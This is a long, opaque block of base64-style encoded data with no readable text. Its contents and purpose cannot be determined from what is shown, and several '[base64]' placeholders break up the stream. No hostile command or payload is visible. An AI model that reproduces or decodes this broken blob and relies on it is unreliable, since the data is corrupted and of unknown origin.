DtuPMOvPBuLO+8YNPrJDjh3ntvGfjkm+++aqapI4zuCPHvPwFpi9FA9hKsZkEI/WXwiw0rtBBaaDe8z8MPdRMRyoWKxALeFsGD8Tdia8QR42psDK/hHxcSMsgiW9wOkvqeFG8PR6rhBJJBSrFnm2utnCiMM7Qss8svzzSJzDN97ihNENiMaQMKwgrGmWCQdobpzOxyh2mmkXbnnDmI+NMuQTEhdDBM/ekHUUVZ6ECGYGy1tZ+g+gntp37qwZRW/sM49dRTFwJzOu68CzO1sRs4cAGGCQQfnPAJYODgbsJk9Qwrp7x2qp9HJwUKVzaw6K1XY88TdljdCsL8NwOHU0dZdpJz9tloKfTQkWxd17bH7zi+cUDawj1PuFqYIa4ZdUjHp/R7mmmGmVpqsY8+D52I10d67SUw316m2bfffyF0RGCCC4ZWQwo7/BAV2kZ0uEgnIj5jj4R8qxiSizH+dmMev5t/fpDtx26QknuRxaCEKpElXahonT2mtAd4SSQMErFZRnCmj2u84yM6M9M7TpKSn/0saEObiQKG4A6g4I1U+ajHMIqwFMZ9ZlBTqYo/riKarGzFKyixgRAk8TZI/sEDHpDyBze4ocN5ZEOH4yBG5HRYRCMeEYlFpIde6HYDVSVOb1Hcm2JQ5QIFvElPcpICEKCIF86c8B9sk5QYw/gobqTNJ/6ARz2Csg9hrGEPt/lNsDjRCTuGC1i8mU3FgpMKZhQnH8xKjvaiNZ1kPCkQK3IddjzmLdrVJlydqAV0euc705gGH/5YViY1+Q983GMdy0BeMk5hvu5Uwj8BGlDo8jU96qHDehB6AnU2RMjteeNg1GnPeoYFifGR7wxYYMMf2IA+8DiidhVz3/vex7H5cat+Q7pf+iDxISb5CEqQ8MYyPhQIKW2jEmcIwzgTWLOMaMQjaTiER+RQBjm8/hOe8ZTnO4nQs4/ME5/[base64]/rQGOQV0ktEJQgSCgLLYA0WsdM4vlWGdHZEDDbyEC9/iYgc7oMEOEPFbXHyinvbsSBqKgBGUEKG5GEnuOa2wT6DRACXYZQFMNhDQgRL0GQZFKFawodBCqRRRN4jhBBZAARW8F77xha8O6BtfHajgvvLV737529/36iAKXihCE58IK8XRA8H04EeC41EPBz84wRGWMD/4EY+aGgamHJCpArjQ038c4zIeXhytHieUnxC1qL6pYx3tmNRw3Ut8qnVqJ5KjjnbMNZTR4p4hIbGHcXr1ddwS67eEw4xm1GJ4lVRHM9jhO2UtC1I+uek/uraOVAwCC2D16/N+FdjpIa96/oZVwikUVCHGbq97j+Wlbn55pBOBwQmkMFJCVjkjGnXWszhCLf1E+7FpHnNY1/RRjuwRylRA4g/fTOSVFojOjuCWnTTILUfeoQThbomfybWgR97RaZNUt9OetoJGHghBfmo3Kdjtbge/[base64]/onRe5hBcH+sI1oYcg6HkuEIce7ndafM7JDNugxv9K6Sw3Nrk5XlZNLBFR+BrCuVbeqPe4izP/Xi8rC8vC9+FVbMSqgPv5pzZjR7rz6QZTOTRkvZPJCCRQwZK8XsXCMb7UisoKXf2NPn5yGZNnxQ8lElAtQLb9zDGx6qxB/QYY9SRIRmjb7tpPUhBys0sO9lcKd1OYKLNCQX8IRPQxlGsviOPPDULEB1UijA6lb/IzGwPmjWysu1EksqbFzxE017jtN8tOPGN20HO9xR03zEIx43/Tc7TF9729/+9v4QRyLotqou3gUqG9gACWxwAxfoIAnJV/7ykw8HIZAA+tEn/gHZ5E2YDG+4w4TBd0+/1oooSCId8xD/+MXPD6RJynFwgQf52T+PcQjD4Q+/[base64]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[base64]/8GGA8iv/8B+YdbEC1x6qK26AAipgCLYAT6qA9LegCoagCsjgCmRIUb5CBrhVKOSBFbziL3AgBSqA9HN/CHZ/96tACqJgLDEc+iZAw+vC/hA+4MMvLG+cYQtyQAbs3Slwhd4Y40fvgnnxQgpYzWu6wQ10oOA1Qxhm0XEgVh5coWLCpcvoyFymWTepGWTt6HMgoY7sbx2g3P6IgwM/SX1zB63YoeYIGCCYMVu27FYzg8vUNVPIsJlAgw5rNat1qyKzWwVvqVO4UJ2/fPn+iRSZjJAjWadSnkLFkmWvl9OqydyGDt0OJUp27KjBk+eMn4Ribhta05tRe0iNGkU3dJvMasmSvUR1CpIjQoQGadW6p+ugSpUIWSpFthQpWH/+DCK0sqVblbLiOpqLte7Wr2Dvaq2kV29dQpCSVdvmzd66e/j83btn74+ox+UqgSFC/pkILn2Y9ZU5lFmfHDmdNeukbOVa52tEWLD41PmdlTLvQsspE9rzDtOZcaVWzZsFhwEDKqwYLnz4iksj//lLrtzdFuMfhqsIwgJDhODFo0PXPmSVv3PLRX4P709eoiI20rNIf4MCF3fHzoHM508cNZD/xHkxkZ69DRMQrOBMSMwlVx4mNtyg4A044JDAe/NFOJ8/u6jRoAsYusABCQU4IIU/IIYoYj7uuGMIF6sQWOCKLIqUzyVJqKKciDT6ww84V3DAwYIuKMCFijMmd8wbVRAIYnLxnNMPFVW44w884Sl3jipUfBDHk1H+A94//QhDBRznJEcON1zK44pKp3Ci/iZLa3KSZiedpFJLKsvUUgszds6ZSipwuokVJHCmss4ye9q5DDv+sIMPPoTuCWectWzEzj/[base64]/giSP+ZE6Q835JmHng3rsbfAj+nUk5w58Mw4TiIdJOD00xMosEIwLYonDyYLKtjgBO9V7c88rTR44Q0kbFBAAThsIo44++yDzdu73LIFF5eUCGTVeLsIEjXIvO33225jIw84TOhoeI8/GpjlkE2Kl2WSSxaJ5Uj+UBOHDHF4l7NyynHjapdfxpMcPFD6g82ZtKLCiepuUqV6nHISRJCdeO7pKCdXvZlMLYNCukwz/myEDzu2P9qJpYfik0+leXqDKailthr8Rguh6lBFd94p0ELttNMqc+vEOiuabaHSSzLTCDaYrrzq5Kuvp0zTFE3FIossU0M9lb64z6KrV17U/rIWtk4BC1hkgluAMZ+txEUVuMjiJA9EV1bU1S687EVaf7GEIyAhP8IY5h7hwcdiHPMYbXzhX5fJjMAyQ7DauBAzqFENwzDjmhR2JmEFK80NM6axAXQtb0CkXDG8cB1D3E1x5DGQ4/rhM/X05wYLiAN9REQ5EO2DDhOoQBWqMIQuDqEKcXAH3g6UNQbhYAJDEGOLvhY2sbngBhvAwNkKsAEr2NGOXWBCDj6gxRThJ4iAVAUZruAFM3jhkIc0pCFvYDgdIe6IQiISJEfSDiqk0UgjyUccmqSiLImkS1KQYpBmxETUkY9WvUgJJ+BkKUt5I0+GclQnOPEsSKhJTsxY/oftauGNTylKlsZLhUDUoaiJzKlOyMMUpmi2kEV9ilWdylSoQsUMdbRDUeygz0iYYZJnka9WUcEVTXblvvfBbzBNKYr9kDW/ZUnFWVa5CgaxYq1roeQUuoDFK7i1FnAtkIFowtZcLPGXaV0wWhXcikngtcFkjPODI/vHYsqhL3vc4V8z1IcVEDEwib1QYTJsTRksFpvQvKOk7xjpDjNGAxpsTI2jdBxzPHkkyvVjiEWsR5T6YbSR9CNplINSUOnhs6A9cWhGysY4PqIccWQDG1jkAi02ITOP5Y2MC8KBgiawApiyCGxiwwEJODTHss6xAQkIjiFSBkgg3o0daOjA/[base64]/vARJgL1Y0viWWznmHgeo6bHBUgVD9IoZ455QJVr1CCHJ696tTIqCAYVcAbe+PGMC7lgrGY1awQWMIAqpKitWB5JPEyUgw2RwK52feQ/QhwkxjUDqCJJkovakYTEfZJn/9AkYnWmJMo1Vgo/+g6avxYOy37zlCsJFKTyhKc61el2tDRtnJbhPGYUqhlj9hTx+qSm01pKU4rSE+wKBdqBOM8hu12VpzrFjuJCcyPHDU9IOrFBzJbPJdDNlTfe95Na/6QG152fOrXrDe52dyqkpctfxluteprXF8iGxbYQ6M9/wteBpRgoVuqrLpPQBb91mUtVZNELwtBrMREV4T0o/roNf3ijCAjujBU82kIWvqYM8M5whDOq4cwgosH6OASFM4yx3tDANz70apYLBKJinHgARsRyEq2mCKDZGMdu5lyJseEHrjkpy1gtI5KVXDUmX0GrHJBjlM/WgAkEJ4wYn8c8hpy3fKyCCnKl64Zm3kgxt4hxd6vpP9gsSpnG+bCT9Kkw8OzVI/ljH34G9Eqaa7w8rYPQt7BU8WipbU4Is5pPN1RisFmLOM1STbJdSKn9UQuw09KWgJJtaAfyPEkTU9L+uGYz2HHNTpF4JN5odepacr70yZq6NbC1rXcwLKLwWint/LW4qC7BbGuQLPsli3lPgWxpkCITeQjEHhzx/k9bPTslcYm2tC0xrQSWNivizbYjppHKbh9lMYgh2WKkMQ0QcYIIO8joNR7smQbr+zOfkffCTKpCK9TGjigNTb9509KX6lzEH6Ycc+LRjxnhdACi7Ec8jK59A8l4csqRR8P70x8XWAln/KBcNuDsj2KoweIDx6pWF7TxJT/jCowkgcijDAEqd+ePgNQPjYUJbvANCocP7hAHXTZXDPhljoRXlEN9kVQknyQ6PhUP7aADUuQPPRVn/tAMXNA1OFN94jEO6QdKSQBp4jEmyrEPz9BeKdFAqXNayQBboYURhoYnotUJ0GJLqHBp6kAodgI82MQMVgdbYLdoy+RbwHR2/ndwB0k4aA7RTCCCatd0XN2DXG+HXATCDrW0d7Dmd4bnPoJna0ogGLp2eEaReFABbFUxF403F2Uxh/Z0Xr4wDbpwefzUbM7GEg4kC5DnCARVQYTAJvKUetb2LeXSX9+GGIsyEotiD7zgKvfQBrn3Ub2HibUxbwVzDZ5IGZ4YitewAwDjQv3WUi0FcO+RKAZCZhYIidJ3Dj3VfgcnSmomHvEAZ+Khi53TMw1nYzbQAR9wCf6QDZujHOSwOf5ADO/3QwpXZPNHfx/AcS3icWSzf2XVANdRARwTdCxiI/IgDIlANlGQWICEXP/gDqsgBR0wcwx4VxS4i6+YH0SiRvUA/mP/UA/c4A46YETjQTm1EIJi1A/[base64]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[base64]/0VZP/qUg2R56v/[base64]/yTc7lFtpp4NnZCefTdHs9vdoKJ1VhWuA6d8NDEMlKTI62JrCFkraDSxrREYkR19fDuwcB4hvhn3Z3J+PK13lrIDB+oMEcXZ4FeEaJazq+vky5P83i2I9NXmJJ5JRdDbqS/k+6sA2+wOR80dmd54agNz7TYA+xJ1G1cNpg8XiTtxK3ws708sBijg4bOzLs8AT1TBlt7uZMkM/4LMLMB9wuW+e/bfEJfecaD4x6zud7btF/7tD+3NAfXR0bbeiHvt06nSBZo1UozUhx5OgYcN6QTvOBS+nonfM5nel1xUjyPd+fHtQYIupHTepG/98ADoZBmZ25C6zaWckv6nVbzRECAVrAOxero5LyyezDoxCpsEqrpLuVBikqqb2gEjx4EnULcSrR4xDDNWrE1Aw3mYU9STnXjqAzThjL0Cs2Xms7YLG6ptjJEu7ODKPxFL/VUuopMeTkVZWUvQ33kAwFBAvb/nAKgpDIlfAt8+4LUg6WKTEN9YJ3JdHv+/XvAP8UQ6EU60Dwi9FLjPGI/sAJ9ZzP++zwDY9uBs2yLQsCc17QN+tvxT3cG89hDp3RceTxzA3yNqYaIM2kGUN+II0BJ9/80z3SJ53oLf/yZSPeZTXzMx3pNT3p6i3+ms7zNcfpPx30QF1XQz/qpN7flYD0An6dtfJcBm7JwHr/FlmDwAonqBA7ANGMXTNmzWotW5YqVadOnCA54oSKU6dazfD9U8eMGT527NQtmziRIUNOJRcqrHWr4i11zZqp88dumcpmy1reIshMHT6XBV96VNcuKL527fzl+4f0n79OkCCdOoVK/urUXsmSVauGzlutHTtqfJ0RVuwOX9W2nd2GTq03tm3ZokO7DSvWacl6ST3l1NFevnstEapUydepUqUsWSrla9pixtJ6nbN3ChasXtumVfrz5y+kXp09+7qLCuroauvu+fuX+t42WYEPl5I1erTiaWbPamW7Trfpe97w2buHD58/f/iK0EC+gwWTIkyYF2n+nPlz6EVYXEeeHTkI7thpXAcfHrx28eK/l0efXj0LG+zbs7+OQf58+vXty9+QHrl4EzZMmMCAhf9MAK8/Gw5EEMEbFsQBhwUffPBABh2csEEHScCgAA035FDDDUgAMUQQNyDxQxI4uEFEFVWEkIMQ/[base64]/hhOMkOSKIcC5f/uimi666fYt4TzsaMOAOhOzWG+/ghMM7D2GH1TvQves2uK/[base64]/UnHKKaiwFBUrrVKpwSuvwBKrhl7QhQvWWL2ZdZtlarUKV7123SuwJKcB1rBSTjmXrtqkQYfdZkmRBS5YMsHs/o9Kqsa2M9CunWabe4KT3B9vLHFtXNlEk2qaXmrDapu22mUXOOflnfeeL1ggIjp+83Wu3+qo8267glnY72GFGf6u/of3Tw/k+CwGIH3Mcx6P/ccG9fPYdSQUMpGNrGQKqtANVLYgEmzgZTCTGc5oljQK5kxEMzoRkHwWtKEdDUYeTFoIe/QjooEhakpyGvWgFqUwhMERp8AaqLiEpa69TWxkWoiXsva2NDFjIG1KCJzw4oiq4fBty2CHvFwinJZQDm9+CtTd3pTEWhyKGQixyOD0VBCfGNFvt2jHTzjCEX+04yJKWUqnLPepLFlFc6VCVee6oiqykC4tuDld6uQy/pfW4QUSsuAVIRTZKygthjCIUUytaIeOXqjFHr0gRSZ1IZdSZEIQmamEIKyFrV+BRjG9ex5qvnWPy1QCMbEpF6hQob1RmeV7pvFGNS4yL+EsYzr6+mX79OWv5lSHfsghGAgwcD+MkYdh9IMm/6SJHgT9L4DXjFl+0jOg63DTPQyE4AgXdDIJqmyCGHLZBQtQMxSOqGYxaicHW6RCG7WoRUDa0QrjOSQTivAML3zakqImpSlBghM4LMlUrtQLrX2pSz+0ypi+NpIn2qQnioKTmSQyp6eQbRnNQE1LdvKSWkzkTRQN1J9KlaYkoi0lL+FTTB31EpiyZHAC4YjjigK5/m/5g3KViyXzuueNTuRRj6DbASpI9ypAxiourLOLIRHJxEUq8kn/dKRhcFcrY23DF2exBzp+R4ppoKMapCCetFx5is+AZnvV8AZwoCc5e8iwMLCk41Q+xb3ueS+uq/[base64]/hAFJu1QCj444QhZAJWOneFeWiJh1FPl8RR+fNXpUPdUQkYVFU6ZalUVGSVL0C5Yt2vVIKchDc1V8pKZFEQpkoGOaQgirWq9HSp+BWC4ynWuqfFHNZT0ynJpCS83fmv3tGIPXarGxc/7AjD3RZ3FFvkG1tkOZJuZsWOeJ3+VhTJ4Mjtl+fCns/3xGGjJKdoGPshCE6Jgal8mn31WcEQc3OeCcFRbevYstkfT4GrLrDTgQkm4T5La1M4QKOQm10sRBRvYgvjchbzti2vSSNng1JA5VS1Q0g3pnjJyN0WTJKV7A5x0C8eMtxmEIHW7BUto6hI+WepSOhWOKuWlK/9S/iXHAiawUWtQCgSbzi2CZJ2NX0fVRV41DKWgXWESgy65bLg2Zp3GOryRyUzCwqy+QCsp9qBWUpRCxZ25yo6fl+pv4UMWSrKeVNyKJajEhsVmCSs6BKttuS5DfdIhcpGrc2ToxE9/65Fsk+/t5ChLk2JU1uzH/POfboJHy13msoy+DCF0iplD+NngnFMEWzW7oLb9JKEJZ1bmnBFtaQAN6EBriIVBRCSHU9lhl7oEpqwFukwvB1N0a3GPuaVNo6dQpEElYugoelc4Linp2w6yDL0VnSEHQcmbDFI2tOXkjIZ6yaEmtROiFOUo+d1vf+fo6gCjgxOyTlVYCEFspioY/teE1LWueG1V4uLOF3fN8FmMtWFvOEZZmCSFIEihC1udIpOlEMQe9oCZamuvLtVYBlvswZvhwNgeriGWq7MlmkPKIjaKuQqPT4OPZDQvru163h3e9y95y3tB9VZyZJls72f2m38AB/[base64]/p1FGoRBqIQ9OAMpoR3CuJ2+krtz6YVckoZkQwdmyyQOmwZdQCtLCLw9EAS9A7ZBOgu32LbtwodtCAzY+JVrmTxUCJa9IMLmsYdtGKxpoAymahd78Ab3scLSgw4IgY72SD38ebJoAsPVc72Hgb0ylD2JKQ/QUrgZCScGQT6Gk48C+D0NsY/dChGakTOKQ743ZD6iyZF8gj7n+5ETSSFClL7pe5qoGcHispKryRKGugutYYgzAROXey4gKrSjywmEyCjraqLwMqJ8YKOMAAkiQgiic5ss4oQtKptbcBNFgxNXfJOPWK+bEKlJoa9c3CmkuAe+YEBPccCz4IMIrAGx/miDuPsjW3sVWpmLW+HARPpA2SGoXzHBsoiLYpOGbGSLXtAFePEFamk2adiGXmiWECOEwMtBXYAKuEKHZUiXxftB4biHaKExt8KWL7mwV/KFZNGKe+iFQSiFt3iVKWyD9lEfLPSXI9PCxrq3AWKmhsm3MdyfMqRIbYqYBFIg3PMyCoGQNlSzlbG4Dkqt34sZiLNDdzpJDfqgittDi+utItkRQDwzQSS+pHlJDqgzkBsu4mJEK1EoHuqalgM0Sgy/srGKjIo5oQOcdXhFM+kFh7gutwEj4oAJj+A0sWG6n0rFvVG0/EsIWEwbMpqJxPk/ARSKSzHAXfQGX6wcYDw3/[base64]/[base64]/CEzcU/1DLToQghvcJOIojxHS6hUCMWYEApmSAU7kS5FEdDx0r8tWpSDgNWK0DS/WROa8gjGuRTiII5U6AsG/C8Q/s1QWfucrlACX7iKaxRRtSjMZrSxE1UkEBS8RQyDOhC2siC2FCwrWEgGZdMFDruHF4RBWeA7KMw7Qrg7tVuHf2AHdDgIXFIWwgqOe+AFzSAW2tDLvYRSWPCFcK3SOqgWK92DQYCFU8hGaUgGb2iDgywmMC0CevOZhwUY1TtT8khTNV1TNsUmAuBYAmhT/CgQNRQnj9xI5WwZmNHT6CwRk/Qg7oyRQBXUPexDmNxD6DvU6VwR4rvJjxPP6asDgpoSJzAuqHCKlNqS5nI59jQTQruKo3TPpe0aRfPUZSgkqNQ5qUCInSCflgAJsikb80tVlKIIlGC6WO0iAyWILrIJ/o1wiVGbFDyxOk3hlF3RusvZmr7iAyXoUFTxnBogzGvsQUFiRqxw0gfTlWgNwT0A2jB4jRaVCw4Tq2m4O12gUX9kTFhowWmQhbxzBNNYhl7oKHWTF09FJSrkjeexh0CwV3wNzdGEjSlNBkL42TMAgzNAEkHYHl/QBSmFBPdx2HkTp4c9MgSZ2ISxTfwxU+zIWPQgGIDrWI792DMUWZ8h2QlJvn/T04erj5W9WTNDIaCpzph1ySCJyT801EPdp5usERfq2YH62UftgTNoy6LVPpUDG1E5k+fK1GQwWzsSoi9Jk4OwTy8h2qtFhTSZlK2tiS0xr1pYh6YYL4riIrBM/jo3eZNCcSmd+LSW4IhLIYo2Io456Yu2/JSqwFsliMtilAXHTYsWblb7fNbDJQRppVYsCAMlwVbAtYxjw1xl2YZv7R2xulHMzcZyhIT6KpWn7ITASo14WIdXCR8XmwbjSQx7fFbLgwVZ4LFSOIMaet9pSVgozEFgqwbEKj2IlU3hlU0xfQ99u9jb7MLlHRjYe96Ojd6MJM6RrdMKsTh0ek6HuyY8xA8+RdQhCV/xHV98ElTtpEn1Xd/2dd9HdYL4fYrKcYT60z6IijnwCzSscM83qYb93SGUsODqyhWIsL8uAql8cJya4JL7m8+r/JOjW5Skyyg4mQmM6iINVhQN/hapS2Eco/AHZlCkX7XQrQmwYQS7ApuBQQBRZXXhwS3RGOa1D/zLkashMs5WbDyLb92GJ9aFHNUNvGO2yTjYckSFi/gIhSDVnrqHJ84K8AGO1LVXtiKlwRBNWMgKWFjcOjgDQdAldHCEaRu8A2Os31Xj3ItY67A3iCzThpRjzHLeOn7ejw0QEgAZPa5T4+yg7FWn+QA++lgnPFwRCEHkRSZfHbFOIYk+ln4+R8ZJSH7fGgraHuiBEJDfXbvk+h2TltsSIrpE/iWTUObfTBWTnSNl99whtkHlLVFldYCcumkIr/0oTnObISKijFI0duais00JRmFbtm0JgWicSxHF/[base64]/oRfhaVHTOZllkA2OLxtLp0XnmbXIW8QHIRrDgObrgPA1mGs2CTCnlFlIWxnG+fGbOxwDudmcYRU+BZ28NRCUbWleO